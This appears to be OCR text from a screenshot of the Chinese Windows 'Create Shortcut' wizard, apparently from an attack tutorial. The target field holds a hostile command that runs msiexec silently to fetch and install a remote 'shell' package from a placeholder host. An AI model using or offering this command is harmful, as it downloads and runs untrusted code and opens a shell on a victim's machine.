 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
c:\windows\System32\msiexec.exe /q /i http://xxxx/shell.txt
浏览(R)...
单击"下一步"继续。